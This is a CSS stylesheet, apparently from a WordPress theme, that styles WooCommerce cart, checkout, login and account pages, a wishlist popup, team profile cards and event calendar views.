.shop_single .woocommerce-Reviews #review_form_wrapper .comment-form-email {
  width: 49%;
  margin: 0;
  float: right;
}

.shop_single .woocommerce-Reviews #review_form_wrapper .comment-form-cookies-consent {
  width: 100%;
  margin: 0;
  float: right;
}

.shop_table .woocommerce-shipping-calculator a {
  color: #013CA3;
}

/*--------------------------------------------------------------
### Shop Related
--------------------------------------------------------------*/
ul.payment_methods li {
  list-style: none !important;
}


/*--------------------------------------------------------------
# Empty Cart Page
--------------------------------------------------------------*/
.return-to-shop .button.wc-backward:before {
  display: none;
}

.woocommerce .cart-empty {
  margin-bottom: 25px;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
  padding: 15px 10px 17px 10px;
}

.woocommerce .return-to-shop {
  text-align: center;
  margin-bottom: 0px;
}

.woocommerce .return-to-shop .button {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px;
  padding: 11px 33px !important;
  text-transform: capitalize !important;
  margin-bottom: 0px;
  border: none !important;
  font-size: 17px !important;
  line-height: 30px !important;
  font-weight: 700 !important;
  letter-spacing: 0 !important;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .return-to-shop .button:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


/*--------------------------------------------------------------
# Login/Register Page
--------------------------------------------------------------*/

legend,
#customer_login h2,
.woocommerce-MyAccount-content h2,
.woocommerce-MyAccount-content h3,
.cart_totals h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
body.woocommerce-order-received h2,
body.woocommerce-order-received header.title h3,
.wishlist-title h2 {
  margin: 0px 0px 30px 0px;
  padding: 0px 0px 10px 0px;
  border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
  font-weight: 400;
  font-size: 24px;
  color: #373834;
  line-height: 35px;
}

.woocommerce form.login,
.woocommerce form.register {
  border: 1px rgba(40, 41, 37, 0.2) solid;
  border-radius: 4px;
}

.woocommerce form .form-row {
  padding: 0;
  margin: 0;
}

.woocommerce form .form-row label {
  margin: 0px 0px 10px 0px;
  font-weight: 400;
  font-size: 16px;
  color: #000;
  letter-spacing: 0;
  line-height: 28px;
  text-shadow: none;
  text-transform: capitalize;
  display: none;
}

span.woocommerce-input-wrapper {
  width: 100%;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 55px;
  padding: 0px 10px 0px 10px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  border-radius: 4px;
  font-weight: 400;
  font-size: 16px;
  color: #696969;
  line-height: 28px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row input.input-text::placeholder {
  color: #696969;
}

.woocommerce form .form-row textarea::placeholder {
  color: #696969;
}

.woocommerce form .form-row input.input-text:hover,
.woocommerce form .form-row textarea:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce-checkout .woocommerce-info a.showcoupon {
  color: #696969;
  font-weight: 600;
  padding: 0 0 0 5px;
}

.woocommerce form .form-row textarea {
  height: 100px;
  padding: 7px 10px 7px 10px;
}

.select2-container .select2-selection {
  height: 55px;
  border: 1px solid #D0DCEC;
  border-radius: 4px;
}

.select2-dropdown {
  border-color: rgba(195, 196, 198, 0.5);
}

.select2-container .select2-selection > .select2-selection__rendered {
  font-weight: 400;
  background: #fafafa;
  font-size: 16px;
  color: #696969;
  line-height: 53px;
  transition: all 0.3s ease-in-out;
  padding: 0 10px;
  border-radius: 4px;
}



.select2-container .select2-selection > .select2-selection__arrow {
  height: 55px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row input.button {
  margin: 10px 15px 5px 0px;
}

.woocommerce-pagetitle {
  padding-top: 112px;
  width: 100%;
  text-align: center;
}

.woocommerce-checkout .woocommerce-billing-fields h4 {
  /* font-size: 20px;
  line-height: 30px;*/
  border-bottom: 1px rgba(195, 196, 198, 0.5) solid;
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.woocommerce-checkout .woocommerce-billing-fields h5 {
  /* font-size: 20px;
  line-height: 30px;*/
  border-bottom: 1px rgba(195, 196, 198, 0.5) solid;
  padding-bottom: 20px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

/*--------------------------------------------------------------
# My Account Page
--------------------------------------------------------------*/

.woocommerce-MyAccount-navigation {
  min-height: 350px;
  padding: 0px 30px 0px 0px;
}

.woocommerce-MyAccount-navigation > ul {
  margin: 0 0 0 -20px;
}

.woocommerce-MyAccount-navigation > ul > li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  margin: 0px 0px 10px 0px;
  padding: 0px 0px 0px 18px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  color: #10101d;
  line-height: 25px;
  list-style: none;
}

.page-template-default .entry-content .woocommerce-MyAccount-navigation > ul > li {
  list-style: none;
  border: 1px solid #e1e1e1;
  padding: 10px 24px !important;
  margin: 0 0px -1px 0px !important;
}

.woocommerce-MyAccount-navigation > ul > li:last-child,
.woocommerce-MyAccount-navigation > ul > li:only-child {
  margin: 0;
}

.woocommerce-MyAccount-navigation > ul > li:before {
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 0;
  content: "\f101";
  font-family: "FontAwesome";
  font-size: 15px;
  color: #ff3c24;
  line-height: 15px;
}

.woocommerce-MyAccount-navigation > ul > li > a {
  color: #10101d;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-navigation > ul > li > a:hover {
  color: #10101d;
}

.woocommerce-MyAccount-content p {
  margin: 0px 0px 20px 0px;
}

.woocommerce-MyAccount-content #generate_referral_field,
.woocommerce-MyAccount-content #rs_redeem_voucher_code,
.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
  width: 100%;
  max-width: 300px;
  height: 40px;
  margin: 0px 0px 10px 0px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 4px font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
  max-width: 70px;
  margin-left: 7px;
}

.woocommerce-MyAccount-content #generate_referral_field:focus,
.woocommerce-MyAccount-content #rs_redeem_voucher_code:focus {
  border: 1px #ff3c24 solid;
}

.woocommerce form .password-input,
.woocommerce-page form .password-input {
  width: 100%;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  width: 100%;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  margin: 0px;
  color: #ffffff;
  border-radius: 4px;
  padding: 11px 33px;
  border: 0px none;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  font-weight: 700;
  font-size: 17px;
  line-height: 30px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}


/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/

.woocommerce .product-thumbnail {
  text-align: center;
}

.woocommerce .product-thumbnail a:before,
.woocommerce .product-remove a:before {
  display: none;
}

.woocommerce .product-thumbnail .size-woocommerce_thumbnail {
  width: 120px;
  border-radius: 4px
}

.woocommerce .quantity .qty {
  height: 40px;
  padding: 0 0 0 15px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  border-radius: 4px;
  font-weight: 400;
  line-height: 28px;
  font-size: 16px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .quantity .qty::placeholder {
  color: #696969;
}

.woocommerce .quantity .qty:focus {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce button.button[name="update_cart"],
.woocommerce button.button[name="update_cart"]:disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  padding-top: 11px !important;
  padding-bottom: 11px !important;
  letter-spacing: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text {
  width: 100%;
  max-width: 180px;
  height: 40px;
  margin: 0px 0px 10px 0px;
  padding: 0px 10px 0px 10px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  border-radius: 4px;
  font-weight: 400;
  font-size: 16px;
  color: #696969;
  line-height: 28px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text:focus {
  border: 1px #0065D5 solid;
}

.woocommerce .coupon,
.woocommerce .checkout_coupon {
  position: relative;
  width: 100%;
  max-width: 500px;
  border-radius: 4px
}

.woocommerce .coupon:before,
.woocommerce .coupon:after,
.woocommerce .checkout_coupon:before,
.woocommerce .checkout_coupon:after {
  position: absolute;
  top: 16px;
  z-index: 9;
  width: 40px;
  text-align: center;
  font-family: "themify";
  font-size: 20px;
  line-height: 1;
  opacity: 0.75;
}

.woocommerce .checkout_coupon:before {
  top: 24px !important;
}

.woocommerce .coupon:before,
.woocommerce .checkout_coupon:before {
  left: 0;
  content: "\e613" !important;
  text-transform: capitalize;
}

/*.woocommerce .coupon:after,
.woocommerce .checkout_coupon:after {
  right: 0;
  content: "\e65d" !important;
}*/

.woocommerce .coupon input.input-text {
  width: 58% !important;
  height: 50px;
  border: 1px solid #D0DCEC !important;
  background: #fafafa;
  padding: 0px 20px 0 40px !important;
  text-transform: capitalize;
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .coupon input.input-text::placeholder {
  color: #696969;
}

.woocommerce .coupon input.input-text:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .checkout_coupon input.input-text width: 100% !important;
height: 55px;
border: 1px solid #D0DCEC;
padding: 0px 20px 0 10px !important;
text-transform: capitalize;
border-radius: 4px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 8px 46px !important;
  text-transform: capitalize;
}

.checkout_coupon .form-row-first {
  float: left;
}

.checkout_coupon p.form-row-first {
  margin: 0;
  padding: 0 0 20px 0;
}

.checkout_coupon .form-row-last {
  float: right;
}

.checkout_coupon p.form-row-last {
  margin: 0;
  padding: 0;
}


.woocommerce .coupon {
  max-width: 450px !important;
}

.woocommerce .checkout_coupon {
  max-width: 500px !important;
  text-transform: capitalize;
  padding: 20px 40px !important;
}

/*.woocommerce .checkout_coupon p {
  padding-bottom: 20px;
}*/

.woocommerce .coupon button.button {
  width: 40% !important;
  display: inline-block;
  position: absolute;
  height: 55px !important;
  background: #FF583C !important;
  border: none !important;
  right: 0;
}

.woocommerce .checkout_coupon button.button {
  width: 40%;
  display: inline-block;
  position: absolute;
  height: 55px !important;
  background: #FF583C !important;
  border: none !important;
  font-size: 17px !important;
  line-height: 30px !important;
  font-weight: 700 !important;
}

.woocommerce table.shop_table {
  width: 100%;
  table-layout: auto;
  margin-bottom: 15px;
  border-collapse: collapse;
  border: none;
  border-radius: 4px;
  text-align: center;
}

.woocommerce table.shop_table > thead > tr > th {
  padding-top: 0;
  padding-bottom: 20px;
  border: none !important;
  border-bottom: 1px #e7e7e7 solid !important;
  text-align: left;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 18px;
  color: #000;
  line-height: 32px;
}

.radiantthemes-cart .col-lg-12.col-md-12.col-sm-12.col-xs-12 {
  margin-left: 0 !important;
  padding-left: 0px;
  padding-right: 0px;
}

.woocommerce table.shop_table > thead > tr > th.product-remove,
.woocommerce table.shop_table > thead > tr > th.product-price,
.woocommerce table.shop_table > thead > tr > th.product-quantity,
.woocommerce table.shop_table > thead > tr > th.product-subtotal,
.woocommerce table.shop_table > thead > tr > th.product-stock-status,
.woocommerce table.shop_table > thead > tr > th.product-add-to-cart {
  text-align: left;
}

.woocommerce table.shop_table > tbody > tr > th {
  padding: 20px 0px;
  border: none !important;
  border-bottom: 1px #e7e7e7 solid !important;
  text-align: left;
  font-size: 16px;
  line-height: 28px !important;
  font-weight: 600;
}

.woocommerce table.shop_table > tbody > tr > td {
  padding: 20px 12px;
  border: none !important;
  border-bottom: 1px #e7e7e7 solid !important;
  text-align: left;
  font-size: 16px;
  line-height: 28px !important;
  letter-spacing: 0;
}

.woocommerce table.shop_table > tbody > tr > td .product-price {
  font-size: 16px;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  text-align: left;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  border: 1px solid #dfdcde;
  background: transparent;
  border-radius: 4px;
  font-size: 16px;
  line-height: 28px;
  color: #696969;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  top: -15px;
}

.woocommerce table.shop_table > tbody > tr > th.product-remove,
.woocommerce table.shop_table > tbody > tr > th.product-price,
.woocommerce table.shop_table > tbody > tr > th.product-quantity,
.woocommerce table.shop_table > tbody > tr > th.product-subtotal,
.woocommerce table.shop_table > tbody > tr > th.product-stock-status,
.woocommerce table.shop_table > tbody > tr > th.product-add-to-cart,
.woocommerce table.shop_table > tbody > tr > td.product-remove,
.woocommerce table.shop_table > tbody > tr > td.product-price,
.woocommerce table.shop_table > tbody > tr > td.product-quantity,
.woocommerce table.shop_table > tbody > tr > td.product-subtotal,
.woocommerce table.shop_table > tbody > tr > td.product-stock-status,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart {
  text-align: left;
}

.woocommerce table.shop_table > tbody > tr > td.product-remove {
  text-align: left;
  /*padding: 0px;*/
}

.woocommerce table.shop_table > thead > tr > th.product-name,
.woocommerce table.shop_table > tbody > tr > td.product-name {
  padding-left: 15px;
  font-weight: 600;
  font-size: 16px;
  line-height: 28px;
  color: #000 !important;
}

.radiantthemes-cart .woocommerce-cart-form__cart-item td a {
  color: #000;
}

.woocommerce table.shop_table > tbody > tr > th.product-thumbnail,
.woocommerce table.shop_table > tbody > tr > td.product-thumbnail {
  width: 100px;
}

.woocommerce table.shop_table > tbody > tr > th .remove,
.woocommerce table.shop_table > tbody > tr > td .remove {
  display: block;
  text-align: right;
  border-radius: 4px;
  font-size: 16px;
  color: #000 !important;
  overflow: hidden;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  width: 100%;
}

.woocommerce table.shop_table > tbody > tr > th .remove:hover,
.woocommerce table.shop_table > tbody > tr > td .remove:hover {
  background: transparent !important;
  color: #ff0000 !important;
}

.woocommerce table.shop_table > tbody > tr > th .yith-wcqv-button,
.woocommerce table.shop_table > tbody > tr > td .yith-wcqv-button {
  display: none;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
  display: inline-block;
  padding: 5px 15px 4px 15px;
  border-width: 2px;
  border-style: solid;
  border-radius: 35px;
  text-transform: capitalize;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock {
  border-color: #00a300;
  color: #00a300;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
  border-color: #ee1111;
  color: #ee1111;
}

/*.woocommerce table.shop_table > tbody > tr > td .quantity input::-webkit-outer-spin-button,
.woocommerce table.shop_table > tbody > tr > td .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}*/
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  padding: 20px 0px 0px 0px;
  /*background-color: rgba(0, 0, 0, 0.05);*/
  border-radius: 4px;
}

.woocommerce .cart-collaterals .cart_totals > h2 {
  margin-bottom: 8px;
  padding-bottom: 20px;
  border-bottom: 2px #e7e7e7 solid;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 25px;
  color: #1b1919;
  line-height: 35px;
  letter-spacing: 1px;
}

.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button {
  padding-top: 0;
}

.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button img {
  max-width: 120px;
}

/*.woocommerce input.input-text[name=coupon_code] {
  width: 100% !important;
}*/

.woocommerce-page table.cart td.actions .coupon .button {
  height: 50px !important;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
  padding-bottom: 0;
}

.radiantthemes-cart {
  padding: 0;
}

.woocommerce-shipping-fields h4 {
  /* font-size: 20px;
  font-weight: 600;
  line-height: 30px;*/
  border-bottom: 1px rgba(195, 196, 198, 0.5) solid;
  padding-bottom: 12px;
  margin-bottom: 20px;
}

.woocommerce-shipping-fields h4 span {
  font-weight: 600;
}

.woocommerce-shipping-fields h5 {
  /* font-size: 20px;
  font-weight: 600;
  line-height: 30px;*/
  border-bottom: 1px rgba(195, 196, 198, 0.5) solid;
  padding-bottom: 12px;
  margin-bottom: 20px;
}

.woocommerce-shipping-fields h5 span {
  font-weight: 600;
  text-transform: capitalize;
}

.woocommerce-checkout-review-order h4 {
  /*font-size: 20px;
  font-weight: 600;
  line-height: 30px;*/
  border-bottom: 1px rgba(195, 196, 198, 0.5) solid;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.woocommerce-checkout-review-order h5 {
  /*font-size: 20px;
  font-weight: 600;
  line-height: 30px;*/
  border-bottom: 1px rgba(195, 196, 198, 0.5) solid;
  padding-bottom: 20px;
  margin-bottom: 20px;
  text-transform: capitalize;
}



.woocommerce-checkout .woocommerce table.shop_table tfoot {
  border: 1px #e7e7e7 solid !important;
  border-radius: 4px;
}

.woocommerce-checkout .woocommerce table.shop_table tfoot tr th {
  border: 1px #e7e7e7 solid !important;
  line-height: 28px;
}

.woocommerce-checkout .woocommerce table.shop_table tfoot tr td {
  border: 1px #e7e7e7 solid !important;
  line-height: 28px;
}


/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/

.woocommerce #payment #place_order {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%) !important;
  font-size: 17px !important;
  line-height: 30px !important;
  font-weight: 700 !important;
  border-radius: 4px !important;
  margin: 0px !important;
  padding: 11px 33px !important;
  text-transform: capitalize;
  letter-spacing: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border: none !important;
}

.woocommerce #payment #place_order:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.woocommerce form .form-row .input-checkbox {
  position: static;
}

.woocommerce form #customer_details {
  width: 50%;
  float: left;
  padding-right: 15px;
}

.woocommerce form #customer_shipping {
  width: 50%;
  float: left;
  padding-left: 15px;
}

.woocommerce form #customer_details > [class*="col-"] {
  width: 100%;
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
}

.woocommerce form #order_review_heading {}

.woocommerce form #order_review {
  width: 100%;
  float: right;
  /*padding: 0 15px;*/
}

.woocommerce form .about_paypal {
  margin-left: 10px;
}

/*--------------------------------------------------------------
# Order Received Page
--------------------------------------------------------------*/

p.woocommerce-thankyou-order-received {
  margin: 0px 0px 30px 0px;
  padding: 0px 0px 10px 0px;
  border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
  font-weight: 400;
  font-size: 24px;
  color: #373834;
  line-height: 35px;
}

/*--------------------------------------------------------------
# YITH WISHLIST POPUP
--------------------------------------------------------------*/

#yith-wcwl-popup-message {
  display: flex;
  align-items: center;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 !important;
  background-color: rgba(0, 0, 0, 0.5);
  border: none;
  font-size: 0;
}

#yith-wcwl-popup-message #yith-wcwl-message {
  padding: 12px 20px 14px 20px;
  background-color: #fff;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.5);
  font-size: 15px;
  line-height: 26px;
}

/*--------------------------------------------------------------
# Team Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Team Single Page
--------------------------------------------------------------*/

/* wraper_team_single */

.wraper_team_single {
  width: 100%;
}

.wraper_team_single > .container {
  /*padding-top: 100px;
  padding-bottom: 60px;*/
}

/*--------------------------------------------------------------
# Team Single Page Style One
--------------------------------------------------------------*/

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard {
  margin-bottom: 30px;
  padding: 28px 30px 30px 30px;
  background-color: #f4f9fd;
  border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard > *:last-child {
  margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h2 {
  margin-bottom: 8px;
  font-size: 24px;
  line-height: 32px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h3 {
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 28px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard p {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard hr {
  margin-top: 0;
  margin-bottom: 22px;
  border-top-color: #e2e2e2;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact {
  margin-top: 5px;
  margin-bottom: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li {
  margin-bottom: 12px;
  font-size: 16px;
  line-height: 26px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li i {
  width: 16px;
  margin-right: 9px;
  color: #193a5e;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li a {
  color: inherit;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social {
  margin-bottom: 20px;
  font-size: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:last-child,
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:only-child {
  margin-right: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a {
  display: block;
  width: 40px;
  height: 40px;
  background-color: #fff;
  border: 1px #d5dde3 solid;
  border-radius: 50%;
  text-align: center;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a i {
  font-size: 16px;
  color: #193a5e;
  line-height: 38px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn {
  padding: 12px 35px 12px 35px;
  background-color: #89be16;
  border: none;
  border-radius: 35px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 25px;
  cursor: pointer;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn i {
  margin-left: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard {
  margin-bottom: 40px;
  padding: 15px 30px 15px 30px;
  background-color: #f4f9fd;
  border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard > *:last-child {
  margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table {
  margin-bottom: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td {
  padding: 13px 0px 13px 0px;
  border-top: none;
  border-bottom: 1px #e2e2e2 solid;
  font-size: 14px;
  line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:first-child {
  text-align: left;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:last-child {
  text-align: right;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:last-child > td,
.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:only-child > td {
  border-bottom: none;
}

/*--------------------------------------------------------------
# Event Page
--------------------------------------------------------------*/

/* wraper-radiantthemes-event */

.wraper-radiantthemes-event {
  width: 100%;
  height: auto;
}

.wraper-radiantthemes-event > .container {
  padding-top: 70px;
  padding-bottom: 30px;
}

#tribe-bar-form #tribe-bar-views {
  left: 90%;
  width: 10%;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding: 7px 15px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  line-height: 20px;
}

#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  right: 10%;
  width: 90%;
}

#tribe-bar-form {
  background-color: #fff;
  box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.tribe-events-ical {
  display: none !important;
}

/*--------------------------------------------------------------
# Event Month View Page
--------------------------------------------------------------*/

.tribe-events-calendar thead th {
  padding-top: 12px;
  padding-bottom: 13px;
  background-color: #252525;
  border: none;
  font-weight: 600;
  font-size: 15px;
  line-height: 25px;
}

#tribe-events-content .tribe-events-calendar td {
  border-color: #e7e7e7;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] {
  margin-left: -1px;
  margin-right: -1px;
  padding: 8px 10px 10px 10px !important;
  background-color: #e54217;
  border-left: 1px rgba(255, 255, 255, 0.2) solid;
  border-right: 1px rgba(255, 255, 255, 0.2) solid;
  font-weight: 600;
  font-size: 17px;
  color: #fff;
  line-height: 25px !important;
}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] {
  background-color: #252525;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a:hover {
  background-color: inherit;
  font-weight: inherit;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.tribe-events-viewmore {
  margin: 0;
  padding: 13px 10px 14px 10px;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  padding: 0;
}

.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-shortcode.view-week .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
  padding: 0px 15px 15px 15px;
}

#tribe-events-content .tribe-events-tooltip h4 {
  margin: 0px -15px 20px -15px;
  padding: 10px 15px 10px 15px;
  background-color: #fbefc7;
  border-bottom: 1px #f2e5bb solid;
  font-weight: 600;
  font-size: 16px;
  color: #051a37;
  line-height: 25px;
}

/*--------------------------------------------------------------
# Event List View Page
--------------------------------------------------------------*/

.radiantthemes-event-list {
  margin-top: 20px;
  padding: 20px 30px 10px 30px;
  background-color: #fff;
  box-shadow: 0px 0px 48px rgba(5, 6, 6, 0.08);
}

.radiantthemes-event-list-item {
  border: 1px #e8e8e8 solid !important;
  margin: 0px 0px 40px 0px !important;
  padding: 0 !important;
}

.radiantthemes-event-list-item > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
}

.radiantthemes-event-list-item > .row > [class*="col-"] {
  float: none;
  flex-basis: 0;
  flex-grow: 1;
  padding-right: 0;
  padding-left: 0;
}

.radiantthemes-event-list-item-pic {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 25%;
  min-height: 100%;
  background: center top no-repeat;
  background-size: cover;
  text-align: center;
}

.radiantthemes-event-list-item-pic > .holder img {
  width: 100%;
}

.radiantthemes-event-list-item-data {
  max-width: 50%;
  padding: 20px 25px 20px 25px !important;
}

.radiantthemes-event-list-item-data > .holder > *:last-child {
  margin-bottom: 0 !important;
}

.radiantthemes-event-list-item-data h3 {
  margin-top: 0;
  margin-bottom: 12px;
  font-weight: 700;
  font-size: 20px;
  color: #0c1434;
  line-height: 30px;
}

.radiantthemes-event-list-item-data p {
  margin-bottom: 15px;
}

